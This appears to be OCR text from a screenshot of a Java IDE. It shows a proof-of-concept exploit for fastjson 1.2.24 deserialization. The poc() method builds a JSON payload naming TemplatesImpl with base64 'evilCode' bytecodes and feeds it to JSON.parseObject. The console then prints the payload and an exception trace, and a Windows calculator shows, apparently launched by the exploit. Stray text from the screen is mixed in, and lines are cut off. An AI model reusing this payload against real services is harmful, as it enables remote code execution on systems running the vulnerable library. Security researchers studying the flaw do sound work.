 POC.class
版本47
ExploitableServer.class
ExploitClient.class
ExportObject.class
FlawedSerializable.class
HttpFileHandler.class
generated-sources
fastjsonmaven.iml
pom.xml
External Libraries
< 1.7u80 > D:\Java\jdk1.7.0_80
Maven: com.alibaba:fastjson:1.2.24
Maven: commons-codec:commons-codec:1.13
Maven: commons-io:commons-io:2.6
37
38 public static void poc() throws Exception {
39 ParserConfig config = new ParserConfig();
40
41 byte[] evilCode = getevilbyte();
42 String evilCode_base64 = Base64.encodeBase64String(evilCode);
43 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.
44 String text1 = "{\"@type\":\"" + NASTY_CLASS +
45 "\",\"_bytecodes\":[\""+evilCode_base64+"\"],'_name':'a.b','_tfac
46 "\"_name\":\"a\",\"_version\":\"1.0\",\"allowedProtocols\":\"all\
47 System.out.println(text1);
48
49 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Suppor
50 //assertEquals(Model.class, obj.getClass());
51 }
jdk7u21_mine › poc()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0
jdk7u21_mine ×
D:\Java\jdk1.7.0_80\bin\java.exe ...
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKCl
mFyaWFibGV
com.alibaba.fastjson.JSONException: set property error, outputProperties
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.deserializer.JavaObjectDeserializer.deserialze(JavaObjectDeserializer.java:45)
雷神众测
Waiting
And I'll be at the front o